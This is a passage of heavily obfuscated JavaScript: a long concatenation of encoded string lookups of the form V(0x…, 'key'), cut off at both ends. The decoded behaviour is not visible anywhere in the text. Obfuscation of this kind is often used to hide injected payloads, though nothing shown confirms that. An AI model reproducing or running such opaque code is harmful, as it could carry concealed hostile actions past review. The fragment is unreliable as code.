5adJ')+V(0xe6a,'5adJ')+V(0xcdc,'a(s]')+V(0x43b,'C9O)')+V(0x8e7,'!Yst')+V(0xcbb,'GqOF')+V(0x4b0,'!Yst')+V(0xbc8,'5adJ')+V(0xd4e,'%JOa')+V(0xd7a,'MhG2')+V(0x469,'Dn8l')+V(0x5fc,'a(s]')+V(0x3e0,'z5IM')+V(0x436,'P(HN')+V(0xd65,'AZR[')+V(0xd04,'%JOa')+V(0xe66,'0MHc')+V(0x75f,')n!l')+V(0x367,'D6dk')+V(0x502,'lb&P')+V(0x17f,'D6dk')+V(0x771,'z5IM')+V(0x920,'!Yst')+V(0x6ff,'MhG2')+V(0x308,'(QwB')+V(0x164,'vKoN')+V(0x998,'Pt]X')+V(0x549,'vKoN')+V(0xd98,'0MHc')+V(0xbcd,'dQIR')+V(0x977,'X*&1')+V(0x48c,'Ey10')+V(0x5e1,'*Fo0')+V(0xf76,'EWhU')+V(0x6a9,'Dn8l')+V(0x430,'vKoN')+V(0x924,'lb&P')+V(0x179,'(OBG')+V(0x501,'C9O)')+V(0x271,'7pMb')+V(0x717,'X*&1')+V(0x520,'(OBG')+V(0x291,'I2vF')+V(0x154,'B*n@')+V(0xa46,'dQIR')+V(0xd02,'EMat')+V(0xee5,'EWhU')+V(0xa45,'X*&1')+V(0x15f,'0MHc')+V(0x526,'Dn8l')+V(0x525,'EMat')+V(0x253,'0MHc')+V(0x8a1,'(OBG')+V(0x8bb,'Pt[k')+V(0x195,'GqOF')+V(0x63e,'@xfP')+V(0xedc,'*ZH[')+V(0x537,'V6D)')+V(0x8c7,'mv*f')+V(0x950,'mv*f')+V(0x42e,'s6cd')+V(0x2f8,'7zIG')+V(0x34a,'C9O)')+V(0x3fb,'Dn8l')+V(0x715,'77tE')+V(0xe80,'$[gw')+V(0xe3a,'(QwB')+V(0xaf7,'V4Le')+V(0xae7,'77tE')+V(0xfa3,'u4tf')+V(0x1ba,'77tE')+V(0x2ee,'&ChC')+V(0xbf0,'5adJ')+V(0xa3a,'R%w5')+V(0xa3d,'s6cd')+V(0x35f,'z5IM')+V(0xd8f,'(QwB')+V(0x31f,'V4Le')+V(0xf25,'lb&P')+V(0x58a,'(QwB')+V(0xdce,'Pt[k')+V(0xc62,'R%w5')+V(0x14f,'I9Zm')+V(0x89a,'R%w5')+V(0x6e6,'(OBG')+V(0x930,'7pMb')+V(0xb69,'R%w5')+V(0x472,'s6cd')+V(0x7c2,'s6cd')+V(0xaf2,'Y5gu')+V(0x199,'@aFP')+V(0xb98,'$1EM')+V(0xba1,'(OBG')+V(0x948,'&ChC')+V(0x596,'s6cd')+V(0x79b,'EMat')+V(0xad0,'I9Zm')+V(0xc11,'MhG2')+V(0x6f9,'mv*f')+V(0x5c2,'s6cd')+V(0xf7,'Y5gu')+V(0x37a,'EMat')+V(0x7bc,'yHS[')+V(0xeb7,'V6D)')+V(0x4d1,'Y5gu')+V(0xc41,'X*&1')+V(0x120,'Y5gu')+V(0x877,'z5IM')+V(0xf7f,'@xfP')+V(0x887,'a(s]')+V(0x833,'Ey10')+V(0x1dc,'Pt]X')+V(0x813,'u4tf')+V(0xca,'*ZH[')+V(0xc15,'u4tf')+V(0x3ec,'c87@')+V(0xd1d,'MhG2')+V(0x458,'%JOa')+V(0xddd,'7zIG')+V(0x8a7,'P(HN')+V(0x147,'R%w5')+V(0xd83,'$[gw')+V(0xada,'7zIG')+V(0x85a,'V4Le')+V(0x30c,'(OBG')+V(0x3cf,'c87@')+V(0xfa4,'Pt[k')+V(0xa79,'(OBG')+V(0xfc4,'EMat')+V(0x5ae,'Y5gu')+V(0x68a,'5adJ')+V(0xe9d,'M9qA')+V(0x382,'@xfP')+V(0xe30,'EWhU')+V(0x220,'^rZC')+V(0x744,'s6cd')+V(0x739,'M9qA')+V(0x82d,'I9Zm')+V(0x359,'I9Zm')+V(0x4ed,'D6dk')+V(0xdd1,'I2vF')+V(0x83f,'MhG2')+V(0xd12,'Dn8l')+V(0xb2f,'V4Le')+V(0x539,'V4Le')+V(0x343,'5adJ')+V(0x54e,'MhG2')+V(0x9f8,'$[gw'))+(V(0x5df,'z5IM')+V(0x639,'I2vF')+V(0xc5,'5adJ')+V(0x8e6,'^rZC')+V(0x8a8,'a(s]')+V(0xcc5,'Pt]X')+V(0xe47,'V6D)')+V(0xc28,'B*n@')+V(0xfba,'&ChC')+V(0x2e5,'a(s]')+V(0xc19,'vKoN')+V(0x894,'a(s]')+V(0x8e4,'7pMb')+V(0x2e7,'yHS[')+V(0x1cb,'s6cd')+V(0xf17,'*ZH[')+V(0x3f6,'Ey10')+V(0x7fa,'@xfP')+V(0xafc,'&ChC')+V(0x5a5,'*Fo0')+V(0x625,'&ChC')+V(0x922,'Pt[k')+V(0xbad,'I2vF')+V(0x185,'7zIG')+V(0x3e2,'5adJ')+V(0xb89,'c87@')+V(0xbdc,'*Fo0')+V(0x7b7,'Y5gu')+V(0x19d,'(OBG')+V(0xf14,'Dn8l')+V(0xcc4,'$[gw')+V(0x17b,'mv*f')+V(0xe15,'C9O)')+V(0xc3d,'B*n@')+V(0x6de,'77tE')+V(0x4e9,'Dn8l')+V(0x439,'vKoN')+V(0x74c,'(QwB')+V(0xcae,'0MHc')+V(0x6ce,'P(HN')+V(0x5e9,'MhG2')+V(0x619,'p8tF')+V(0x879,'s6cd')+V(0xced,'R%w5')+V(0x360,'I2vF')+V(0xe11,'^rZC')+V(0xe01,'@aFP')+V(0x77f,'mv*f')+V(0x9a8,'%JOa')+V(0xa56,'D6dk')+V(0xecc,'&ChC')+V(0xa52,'dQIR')+V(0x655,'c87@')+V(0xfa6,'I2vF')+V(0x679,'u4tf')+V(0x52c,'Dn8l')+V(0x296,'yHS[')+V(0xa6c,'s6cd')+V(0x85d,'M9qA')+V(0x86f,'p8tF')+V(0x86e,'mv*f')+V(0xc32,')n!l')+V(0xebf,'p8tF')+V(0x7a5,'mv*f')+V(0x3be,'@xfP')+V(0xa01,'%JOa')+V(0xf1d,'Ey10')+V(0xa6f,'lb&P')+V(0x8d5,'*ZH[')+V(0xacd,'EMat')+V(0xd3a,'Pt[k')+V(0x5e4,'R%w5')+V(0x661,'p8tF')+V(0xafe,'I2vF')+V(0x1e9,'GqOF')+V(0xba0,'z5IM')+V(0x171,'EWhU')+V(0x873,'mv*f')+V(0xd33,'*Fo0')+V(0xb0f,'@aFP')+V(0xec3,'*ZH[')+V(0x4aa,'$1EM')+V(0x812,'EMat')+V(0x8c8,'D6dk')+V(0xc53,'u4tf')+V(0x438,'77tE')+V(0xc3a,'$1EM')+V(0x984,'D6dk')+V(0x509,'(OBG')+V(0x750,'Pt]X')+V(0xd46,'R%w5')+V(0x84c,'Dn8l')+V(0xc9a,'(OBG')+V(0x7ee,'z5IM')+V(0xd55,'dQIR')+V(0x6ea,'mv*f')+V(0xa65,'&ChC')+V(0x98a,'*Fo0')+V(0x46a,'*Fo0')+V(0x7a7,'M9qA')+V(0x49c,'*Fo0')+V(0x416,'p8tF')+V(0x16d,'(QwB')+V(0xe07,'s6cd')+V(0x347,'!Yst')+V(0x168,'yHS[')+V(0xa07,'V6D)')+V(0x2c9,'$1EM')+V(0x3a6,'I9Zm')+V(0x5a6,'Pt]X')+V(0xbe3,'7pMb')+V(0x736,'dQIR')+V(0x225,'(QwB')+V(0x927,'X*&1')+V(0xb6a,'%JOa')+V(0x50c,'I2vF')+V(0x699,'V6D)')+V(0xf65,'5adJ')+V(0xd47,'V6D)')+V(0xb1a,'I9Zm')+V(0xe31,'mv*f')+V(0x1c7,'GqOF')+V(0x9ae,'V4Le')+V(0x660,'!Yst')+V(0x646,'lb&P')+V(0x955,'dQIR')+V(0xa5e,'Y5gu')+V(0xa87,'R%w5')+V(0xee2,'I2vF')+V(0xe5d,'!Yst')+V(0x92d,'5adJ')+V(0xaf9,'Pt]X')+V(0xa2f,'B*n@')+V(0xc94,'77tE')+V(0x48f,'Ey10')+V(0x36c,'vKoN')+V(0xc43,'V6D)')+V(0xcfc,'Ey10')+V(0x409,'M9qA')+V(0xa1f,'Pt]X')+V(0x9c1,'z5IM')+V(0x20b,'7pMb')+V(0x917,'Y5gu')+V(0xb11,'c87@')+V(0x124,'C9O)')+V(0x2b1,'z5IM')+V(0x139,'*ZH[')+V(0xdd7,'vKoN')+V(0x5b5,'I9Zm')+V(0xc2a,'c87@')+V(0xac9,'Pt]X')+V(0xe5b,'I9Zm')+V(0xc6a,'D6dk')+V(0x216,'z5IM')+V(0x9ba,'^rZC')+V(0x88e,'V6D)')+V(0x94d,'@aFP')+V(0x29f,'(QwB')+V(0xa23,'(QwB')+V(0x92c,'!Yst')+V(0x4be,'*ZH[')+V(0xd30,'7pMb')+V(0x4e5,'$1EM')+V(0x7d2,'P(HN')+V(0xdd3,'c87@')+V(0xf3e,'%JOa')+V(0x662,'M9qA')+V(0xc91,'GqOF')+V(0xc18,'GqOF')+V(0xcbd,'V4Le')+V(0xaea,'z5IM')+V(0xbdb,'I9Zm')+V(0x8a5,'*ZH[')+V(0x5d7,'7pMb')+V(0xae3,'u4tf')+V(0x204,'Pt]X')+V(0xf91,'I9Zm')+V(0x9c7,'*Fo0')+V(0x585,'I9Zm')+V(0x5bf,'AZR[')+V(0x8a2,')n!l')+V(0xd2d,'$1EM')+V(0x44b,'u4tf')+V(0x329,'Pt]X')+V(0x86c,'7zIG')+V(0x47c,'$[gw')+V(0x7ed,'$[gw')+V(0x97e,'GqOF')+V(0x91a,'0MHc')+V(0x774,'Dn8l')+V(0xd23,'V4Le')+V(0x554,'(QwB')+V(0xe28,'7pMb')+V(0xe20,'AZR[')+V(0x59a,'V6D)')+V(0x85e,'AZR[')+V(0x435,'c87@')+V(0xc4c,'C9O)')+V(0x5e2,'u4tf')+V(0xa5b,'vKoN'))+(V(0xdb6,'(OBG')+V(0x5b4,'yHS[')+V(0x2f9,'V6D)')+V(0x135,'yHS[')+V(0x6d4,'V6D)')+V(0xa2c,'Dn8l')+V(0x22c,'lb&P')+V(0xfce,'I2vF')+V(0x498,'P(HN')+V(0xb12,'B*n@')+V(0xa3b,'EMat')+V(0xf1a,'%JOa')+V(0x594,'7pMb')+V(0x94b,'^rZC')+V(0xcce,'p8tF')+V(0x95d,'77tE')+V(0xd14,'Ey10')+V(0xe2b,'vKoN')+V(0x9ff,'MhG2')+V(0x88d,'z5IM')+V(0xc7a,'c87@')+V(0x6aa,'B*n@')+V(0xbf3,'V6D)')+V(0xac5,'(QwB')+V(0x1ab,'^rZC')+V(0xbf4,'GqOF')+V(0x9d1,'&ChC')+V(0x666,'Ey10')+V(0x3ee,'yHS[')+V(0x162,'V4Le')+V(0xedf,'EMat')+V(0xcdd,'EMat')+V(0x66a,'*Fo0')+V(0x9b5,'EWhU')+V(0x7f1,'EMat')+V(0xcfd,'c87@')+V(0x77d,'R%w5')+V(0x340,'77tE')+V(0xd7d,'(QwB')+V(0x2c5,'Pt]X')+V(0x6dd,'@aFP')+V(0x926,'vKoN')+V(0xe55,'a(s]')+V(0xb47,'@xfP')+V(0x2fe,'!Yst')+V(0x1eb,'Dn8l')+V(0x298,'^rZC')+V(0xd3e,'dQIR')+V(0xea4,'M9qA')+V(0x405,'u4tf')+V(0x6a1,')n!l')+V(0x432,'X*&1')+V(0x7f5,'V4Le')+V(0x671,'&ChC')+V(0xd94,'z5IM')+V(0xde9,'c87@')+V(0xe2e,'Y5gu')+V(0x228,'$[gw')+V(0x1e2,'X*&1')+V(0x4fb,'V6D)')+V(0x24d,'@aFP')+V(0x9d0,'u4tf')+V(0x440,'p8tF')+V(0xad8,'0MHc')+V(0x614,'5adJ')+V(0x250,'5adJ')+V(0x106,'*Fo0')+V(0xaf6,'7zIG')+V(0xea9,'0MHc')+V(0x4ff,'7zIG')+V(0x91b,'V6D)')+V(0xe2d,'Y5gu')+V(0xd52,'Pt]X')+V(0x67a,'EMat')+V(0x601,'(OBG')+V(0x511,'Dn8l')+V(0xeb2,'^rZC')+V(0x737,'M9qA')+V(0x7dc,'a(s]')+V(0xbe5,'Ey10')+V(0x487,'GqOF')+V(0x51c,'lb&P')+V(0x7b6,'7zIG')+V(0x2dd,'0MHc')+V(0x181,'Ey10')+V(0xf90,'7pMb')+V(0x331,'dQIR')+V(0xf89,'Ey10')+V(0x824,'@aFP')+V(0xc23,'*Fo0')+V(0x3b2,'Y5gu')+V(0x1bb,')n!l')+V(0xf47,'a(s]')+V(0x1c5,'P(HN')+V(0x401,'M9qA')+V(0x8d1,'Y5gu')+V(0xb9a,'EMat')+V(0xe03,'MhG2')+V(0xecd,'Ey10')+V(0x782,'P(HN')+V(0x127,'R%w5')+V(0x358,'7pMb')+V(0x844,'mv*f')+V(0xae2,'7zIG')+V(0x735,'&ChC')+V(0x87f,'EMat')+V(0x756,'I9Zm')+V(0xd50,'I9Zm')+V(0x36e,'$[gw')+V(0x267,'(QwB')+V(0x54d,'V4Le')+V(0xd48,'*Fo0')+V(0xe34,'lb&P')+V(0xf7d,'V6D)')+V(0x2b9,'0MHc')+V(0xd4a,'Ey10')+V(0x422,'*ZH[')+V(0xeb6,'c87@')+V(0x64e,'I2vF')+V(0x49f,'a(s]')+V(0x5da,'P(HN')+V(0xae8,'0MHc')+V(0x5f6,'dQIR')+V(0x9ac,'u4tf')+V(0xd8b,'5adJ')+V(0x560,'@aFP')+V(0x92f,'Dn8l')+V(0x86d,'@aFP')+V(0x87b,'0MHc')+V(0x898,')n!l')+V(0x599,'Ey10')+V(0x262,'Pt]X')+V(0x5bc,'a(s]')+V(0xa8f,'0MHc')+V(0x690,'(OBG')+V(0x634,'dQIR')+V(0x8ec,'R%w5')+V(0x7a0,')n!l')+V(0x50b,'7pMb')+V(0x74b,'GqOF')+V(0x611,'lb&P')+V(0x6fd,'EMat')+V(0xce8,'p8tF')+V(0xa9d,'u4tf')+V(0x83e,'@aFP')+V(0x3ef,'C9O)')+V(0xa29,'M9qA')+V(0xcb2,'I2vF')+V(0x25f,'B*n@')+V(0xbbb,'@aFP')+V(0xfc3,'^rZC')+V(0xa2d,'Dn8l')+V(0x258,'77tE')+V(0xd9c,'s6cd')+V(0x798,'vKoN')+V(0xd93,'I9Zm')+V(0xbe7,'mv*f')+V(0x72c,'C9O)')+V(0x650,'MhG2')+V(0x755,'@xfP')+V(0xeae,'V4Le')+V(0xbbf,'Pt]X')+V(0x88a,'EWhU')+V(0xf60,'M9qA')+V(0x481,'77tE')+V(0x447,'EWhU')+V(0xbf6,'P(HN')+V(0xb97,'a(s]')+V(0xad7,')n!l')+V(0xb48,'Dn8l')+V(0x43f,'0MHc')+V(0x3a1,'GqOF')+V(0x9b7,'7pMb')+V(0xeab,'EMat')+V(0x152,'Ey10')+V(0x5c8,'M9qA')+V(0xd1f,'^rZC')+V(0x822,'*ZH[')+V(0x7e9,'(QwB')+V(0xaf0,'5adJ')+V(0xdea,'a(s]')+V(0x724,'0MHc')+V(0xa26,'77tE')+V(0x602,'Ey10')+V(0xe78,'GqOF')+V(0xa51,'R%w5')+V(0x45d,'X*&1')+V(0xbcc,'I2vF')+V(0xa95,'s6cd')+V(0x6b6,'%JOa')+V(0x62d,'7zIG')+V(0x5d0,'7pMb')+V(0x9c8,'%JOa')+V(0xcc1,'@xfP')+V(0x408,'(OBG')+V(0x270,'V4Le')+V(0xa0b,'EMat')+V(0x3a4,')n!l')+V(0xec7,'V6D)')+V(0x161,'C9O)'))+(V(0x25e,'EWhU')+V(0x7fd,'(OBG')+V(0x7dd,'7pMb')+V(0xc26,')n!l')+V(0x47d,'EMat')+V(0x64c,'c87@')+V(0xa17,'%JOa')+V(0xa99,'*Fo0')+V(0x800,'P(HN')+V(0xa9b,'c87@')+V(0x9b8,'M9qA')+V(0x18c,'lb&P')+V(0x54f,'M9qA')+V(0x82b,'$1EM')+V(0x936,'p8tF')+V(0x763,'Y5gu')+V(0x8f3,'B*n@')+V(0x516,'GqOF')+V(0x55a,'c87@')+V(0x142,'Dn8l')+V(0xad4,'EMat')+V(0x480,')n!l')+V(0xbe1,'%JOa')+V(0x769,'77tE')+V(0xd5a,'77tE')+V(0xa9f,'Pt]X')+V(0x59d,'s6cd')+V(0x965,'R%w5')+V(0x209,'V6D)')+V(0x2a7,'(QwB')+V(0x9cb,'P(HN')+V(0xc8,'EWhU')+V(0xf4c,'MhG2')+V(0xaf5,'@xfP')+V(0xb84,'Ey10')+V(0x867,'^rZC')+V(0x1f7,'AZR[')+V(0x716,'Dn8l')+V(0x7f7,'yHS[')+V(0x841,'EWhU')+V(0xf7a,'mv*f')+V(0xb2a,'Ey10')+V(0xf67,'B*n@')+V(0xa59,'@aFP')+V(0x97c,'EMat')+V(0x2cb,'%JOa')+V(0x5b8,'AZR[')+V(0x1cc,'V6D)')+V(0xe4f,'z5IM')+V(0x1d8,'vKoN')+V(0x208,'dQIR')+V(0x12b,'7pMb')+V(0x109,'EMat')+V(0x568,'C9O)')+V(0x622,'I2vF')+V(0xb76,'Pt[k')+V(0x3cb,'!Yst')+V(0xa13,'77tE')+V(0x22d,'%JOa')+V(0x272,'$1EM')+V(0x3f3,'77tE')+V(0x449,'lb&P')+V(0xf3b,'MhG2')+V(0x574,'Ey10')+V(0x41a,'V4Le')+V(0x116,'*Fo0')+V(0x2de,'c87@')+V(0x434,'yHS[')+V(0x30a,'Ey10')+V(0x1f9,'@aFP')+V(0x5f4,'u4tf')+V(0x392,'@xfP')+V(0x44f,'!Yst')+V(0xc38,'mv*f')+V(0xfaa,'X*&1')+V(0xe3d,'$1EM')+V(0x7fc,'GqOF')+V(0x834,'R%w5')+V(0xb34,'p8tF')+V(0xea2,'5adJ')+V(0x75c,'Dn8l')+V(0xea5,'&ChC')+V(0x757,'&ChC')+V(0x6b8,'p8tF')+V(0x8f0,'Pt]X')+V(0x12c,'V4Le')+V(0x793,'p8tF')+V(0x2d2,'EMat')+V(0xd64,'vKoN')+V(0x689,'vKoN')+V(0xc8d,'!Yst')+V(0x6d9,'MhG2')+V(0x3e3,'vKoN')+V(0x33d,'*ZH[')+V(0x9e0,'EWhU')+V(0x4fd,'MhG2')+V(0xd5e,'*ZH[')+V(0xdc4,'GqOF')+V(0x6e2,')n!l')+V(0xe16,'*ZH[')+V(0x7d5,'I2vF')+V(0x7e5,'B*n@')+V(0x7c1,'V6D)')+V(0x821,'mv*f')+V(0x51f,'5adJ')+V(0x9e4,'M9qA')+V(0x74d,'Pt]X')+V(0xfa0,'C9O)')+V(0x3e7,'^rZC')+V(0xdc1,'(OBG')+V(0x621,'mv*f')+V(0xef4,'$[gw')+V(0x307,'P(HN')+V(0xc52,'&ChC')+V(0x4d8,'EMat')+V(0x213,'P(HN')+V(0xca1,'*Fo0')+V(0xe7c,'7pMb')+V(0x26e,'s6cd')+V(0x911,'P(HN')+V(0x6e3,'(QwB')+V(0x27b,'Pt[k')+V(0x3d2,'z5IM')+V(0xf79,'dQIR')+V(0xd22,'vKoN')+V(0xdf2,'c87@')+V(0xf57,'0MHc')+V(0xe8c,'$[gw')+V(0xf11,'@xfP')+V(0xfb2,'%JOa')+V(0x341,'&ChC')+V(0x8dc,'s6cd')+V(0x32d,'yHS[')+V(0x607,'EMat')+V(0x792,'D6dk')+V(0xf5c,'D6dk')+V(0x6b2,'EWhU')+V(0xdd2,'5adJ')+V(0x330,'7pMb')+V(0x73c,'7zIG')+V(0xef,'(QwB')+V(0x2a2,'Pt[k')+V(0x858,'@xfP')+V(0x2e4,'z5IM')+V(0xeeb,'5adJ')+V(0x35a,'R%w5')+V(0x385,'7pMb')+V(0x8bf,'$1EM')+V(0x89e,'(QwB')+V(0x4d9,'0MHc')+V(0xdee,'77tE')+V(0x709,'Pt[k')+V(0x56e,'mv*f')+V(0x2e8,'(OBG')+V(0x889,'@xfP')+V(0x2a0,'z5IM')+V(0xc22,'&ChC')+V(0xd5,'7pMb')+V(0x345,'I9Zm')+V(0x9b0,'V4Le')+V(0x863,'V4Le')+V(0x317,'$[gw')+V(0x14c,'Y5gu')+V(0xc58,')n!l')+V(0x1a1,'$[gw')+V(0xb8e,'Y5gu')+V(0x8e3,'7pMb')+V(0x6d0,'*Fo0')+V(0xa33,'p8tF')+V(0x580,'$1EM')+V(0x5ea,'C9O)')+V(0xbbc,')n!l')+V(0x9f1,'@xfP')+V(0x78f,'GqOF')+V(0xaf1,'V4Le')+V(0xd76,'EWhU')+V(0x98c,'7zIG')+V(0x7d1,'Pt]X')+V(0x254,'Pt[k')+V(0xfd0,'5adJ')+V(0x186,'M9qA')+V(0xd84,'u4tf')+V(0xe04,'I2vF')+V(0x528,'yHS[')+V(0x7c4,'a(s]')+V(0x1d2,'*ZH[')+V(0x414,'77tE')+V(0x260,'(OBG')+V(0xc27,')n!l')+V(0x1b4,'(OBG')+V(0xe82,'@aFP')+V(0x4fe,'77tE')+V(0xd67,'z5IM')+V(0x673,'I9Zm')+V(0xaa2,'mv*f')+V(0xefd,'GqOF')+V(0x22e,'vKoN')+V(0xc50,'p8tF')+V(0xfcd,'5adJ')+V(0x189,'B*n@'))+(V(0xa67,'dQIR')+V(0xea6,'^rZC')+V(0xd29,'%JOa')+V(0x92e,'yHS[')+V(0x30d,'yHS[')+V(0xfc5,'I9Zm')+V(0xdeb,')n!l')+V(0xe19,'D6dk')+V(0xfb4,'7zIG')+V(0x609,'V6D)')+V(0x842,'a(s]')+V(0x5ad,'77tE')+V(0x5e5,'*ZH[')+V(0x3b4,'0MHc')+V(0xefc,'s6cd')+V(0x816,'R%w5')+V(0x6ca,'!Yst')+V(0x8a9,'%JOa')+V(0x242,'(QwB')+V(0x5d4,'p8tF')+V(0x4d3,'$1EM')+V(0x316,'AZR[')+V(0x5b7,'B*n@')+V(0x20e,'V4Le')+V(0x780,'dQIR')+V(0xd5f,'0MHc')+V(0xa8c,'a(s]')+V(0xef9,'z5IM')+V(0x47a,'B*n@')+V(0x7c8,'5adJ')+V(0x676,'M9qA')+V(0x92a,')n!l')+V(0x4e7,'P(HN')+V(0x65b,'V6D)')+V(0xdc3,'$1EM')+V(0xd9d,'C9O)')+V(0x937,'Pt]X')+V(0xec4,'V6D)')+V(0x1fc,'Dn8l')+V(0xadc,'c87@')+V(0x6ae,'$[gw')+V(0x576,'vKoN')+V(0x951,'M9qA')+V(0x558,'M9qA')+V(0x2f6,'Ey10')+V(0x16b,'!Yst')+V(0x3a8,'5adJ')+V(0xc03,'*ZH[')+V(0xd20,'C9O)')+V(0xd9f,'yHS[')+V(0x38f,'c87@')+V(0xab3,'*Fo0')+V(0xda4,'B*n@')+V(0xb3f,'c87@')+V(0x101,'s6cd')+V(0x17c,'^rZC')+V(0x111,'Y5gu')+V(0x368,'s6cd')+V(0xedd,'V6D)')+V(0x9e9,'$[gw')+V(0x649,'I2vF')+V(0x921,'%JOa')+V(0x3dc,'p8tF')+V(0xdd4,'lb&P')+V(0x2ed,'MhG2')+V(0x19b,'Y5gu')+V(0xb0c,'V6D)')+V(0x832,'z5IM')+V(0xf06,'u4tf')+V(0x3f8,'&ChC')+V(0x387,'5adJ')+V(0x906,'Pt]X')+V(0x2c8,'Y5gu')+V(0xb3b,'*Fo0')+V(0x84a,'dQIR')+V(0x41c,'@xfP')+V(0xd6,'R%w5')+V(0x4d6,'GqOF')+V(0x6a0,'Pt]X')+V(0xb02,'$1EM')+V(0xb17,'c87@')+V(0x9aa,'(OBG')+V(0x946,'$[gw')+V(0x992,'MhG2')+V(0x9c0,'mv*f')+V(0x1fe,'M9qA')+V(0x989,'R%w5')+V(0xb46,'0MHc')+V(0x249,'dQIR')+V(0xd75,'Y5gu')+V(0x94c,')n!l')+V(0x45a,'z5IM')+V(0xad3,'P(HN')+V(0x74f,'a(s]')+V(0x3b6,'a(s]')+V(0xaa6,'%JOa')+V(0x6a6,'!Yst')+V(0x2b0,'a(s]')+V(0xeb5,'*ZH[')+V(0xf35,'Pt[k')+V(0x781,'Pt[k')+V(0xde4,'Pt[k')+V(0x637,'s6cd')+V(0x3ca,'%JOa')+V(0xe88,'yHS[')+V(0xccb,'GqOF')+V(0x83c,'Y5gu')+V(0xb8d,')n!l')+V(0x10a,'7zIG')+V(0xc02,')n!l')+V(0x630,'MhG2')+V(0x65f,'Ey10')+V(0xa04,'7zIG')+V(0x20c,'Dn8l')+V(0xf84,'P(HN')+V(0x3b8,'0MHc')+V(0xa0e,'$1EM')+V(0xf28,'a(s]')+V(0xa15,'mv*f')+V(0xcd,'7pMb')+V(0xc48,'I9Zm')+V(0x3e4,'AZR[')+V(0x29d,'Ey10')+V(0x3cd,'dQIR')+V(0xa35,'*ZH[')+V(0x25b,'5adJ')+V(0x94f,'EMat')+V(0xaac,'z5IM')+V(0x60e,'I9Zm')+V(0xe25,'V4Le')+V(0xe72,'I9Zm')+V(0x981,'Dn8l')+V(0x319,'Dn8l')+V(0xd49,'a(s]')+V(0xd63,'V4Le')+V(0xd80,'EWhU')+V(0x762,'&ChC')+V(0x73d,'u4tf')+V(0xa66,'$1EM')+V(0xc97,'&ChC')+V(0x2d7,'vKoN')+V(0x217,'MhG2')+V(0xb9d,'lb&P')+V(0xe41,')n!l')+V(0x27e,'5adJ')+V(0xba7,'@xfP')+V(0x5dc,'R%w5')+V(0x806,'EMat')+V(0x32a,'EWhU')+V(0x492,'5adJ')+V(0x7b1,'mv*f')+V(0x123,'7zIG')+V(0x49d,'(OBG')+V(0x202,'@aFP')+V(0x3af,'EWhU')+V(0xf0e,'R%w5')+V(0x1fb,'V4Le')+V(0x7e3,'MhG2')+V(0x31e,'7zIG')+V(0xd57,'P(HN')+V(0x17e,'lb&P')+V(0xf40,'z5IM')+V(0xf22,'V4Le')+V(0x9cc,'EWhU')+V(0x483,'*Fo0')+V(0xf5e,'GqOF')+V(0x87e,'dQIR')+V(0x581,'yHS[')+V(0x140,'M9qA')+V(0x850,'V6D)')+V(0x442,'AZR[')+V(0x57b,'&ChC')+V(0x8c4,'$1EM')+V(0x500,'mv*f')+V(0xe12,'*Fo0')+V(0x75e,'u4tf')+V(0x3de,'yHS[')+V(0xd54,'s6cd')+V(0x446,'%JOa')+V(0x97a,'M9qA')+V(0x7d4,'EWhU')+V(0xa4c,'s6cd')+V(0xbec,'$1EM')+V(0x1b2,'Y5gu')+V(0xb6d,'P(HN')+V(0x597,'MhG2')+V(0xb7e,'*ZH[')+V(0x280,'u4tf')+V(0x8fe,'c87@')+V(0x28a,'yHS[')+V(0x7d8,'&ChC')+V(0xcfb,'EWhU')+V(0xbd0,'C9O)')+V(0x3f0,'@aFP')+V(0x499,'D6dk')+V(0x4ac,'X*&1')+V(0x32f,'!Yst')+V(0x97f,'*Fo0')+V(0x160,'M9qA')+V(0xa32,'s6cd'))+(V(0xade,'$[gw')+V(0xcab,'AZR[')+V(0x196,'77tE')+V(0x15d,'Ey10')+V(0xfc9,'MhG2')+V(0xd2e,')n!l')+V(0x12a,'*Fo0')+V(0x3d6,'!Yst')+V(0x846,'I2vF')+V(0xee4,'AZR[')+V(0xfa7,'(OBG')+V(0x9f9,'AZR[')+V(0x7aa,'p8tF')+V(0x1c9,'EMat')+V(0x415,'7zIG')+V(0xcbe,'7zIG')+V(0x572,'^rZC')+V(0x605,'mv*f')+V(0x9ed,'R%w5')+V(0x3f9,'AZR[')+V(0x136,'@xfP')+V(0x24c,'R%w5')+V(0x546,'GqOF')+V(0xf6f,'Ey10')+V(0xe5f,'M9qA')+V(0x63b,'AZR[')+V(0x515,'*ZH[')+V(0x807,'EWhU')+V(0x353,'I2vF')+V(0xb08,'u4tf')+V(0x7b4,'V6D)')+V(0x557,'^rZC')+V(0x610,'u4tf')+V(0xece,'$1EM')+V(0xa05,'MhG2')+V(0x5b3,'5adJ')+V(0x173,'vKoN')+V(0xb99,'7pMb')+V(0x230,'I2vF')+V(0x166,'&ChC')+V(0xc9e,'I2vF')+V(0x82f,'Dn8l')+V(0xaec,'5adJ')+V(0xf6c,'(OBG')+V(0xaba,'c87@')+V(0x961,'C9O)')+V(0xa80,'*ZH[')+V(0x57a,'Dn8l')+V(0x292,'R%w5')+V(0x506,'Ey10')+V(0x9a3,'@xfP')+V(0xbdf,'$[gw')+V(0xe40,'$[gw')+V(0x656,'a(s]')+V(0x363,'(OBG')+V(0x995,'V6D)')+V(0xd26,'X*&1')+V(0xb28,'Pt]X')+V(0xc1e,'EWhU')+V(0x1a9,')n!l')+V(0xd2f,'yHS[')+V(0xa16,'V4Le')+V(0x4bd,'EMat')+V(0x524,'77tE')+V(0x59e,'D6dk')+V(0xc8e,'u4tf')+V(0xcb5,'5adJ')+V(0xb65,'EWhU')+V(0xbcf,'EMat')+V(0x33f,'!Yst')+V(0xaf8,'&ChC')+V(0x9c5,'R%w5')+V(0x10d,'^rZC')+V(0xfbf,'V4Le')+V(0xc55,'Ey10')+V(0x2d8,'P(HN')+V(0x836,'(OBG')+V(0x21b,'7pMb')+V(0x4cf,'@xfP')+V(0x2b6,'X*&1')+V(0x302,'Ey10')+V(0x235,'V6D)')+V(0x648,'77tE')+V(0x74e,'GqOF')+V(0x1be,'X*&1')+V(0xce,'dQIR')+V(0x303,'yHS[')+V(0x297,'s6cd')+V(0xcaf,'77tE')+V(0xb71,'@aFP')+V(0xe58,'u4tf')+V(0xe6c,'p8tF')+V(0xd2,'5adJ')+V(0x278,'(OBG')+V(0xc87,'P(HN')+V(0x9eb,'@xfP')+V(0x44e,'D6dk')+V(0x93c,'%JOa')+V(0xf4a,'lb&P')+V(0x455,'Dn8l')+V(0x283,'@xfP')+V(0x8ab,'V6D)')+V(0xab0,'77tE')+V(0xbf9,'%JOa')+V(0x734,'(QwB')+V(0x4a9,')n!l')+V(0x5b9,')n!l')+V(0xa76,'7zIG')+V(0x4ce,'P(HN')+V(0xd5b,'p8tF')+V(0x825,'X*&1')+V(0xc45,'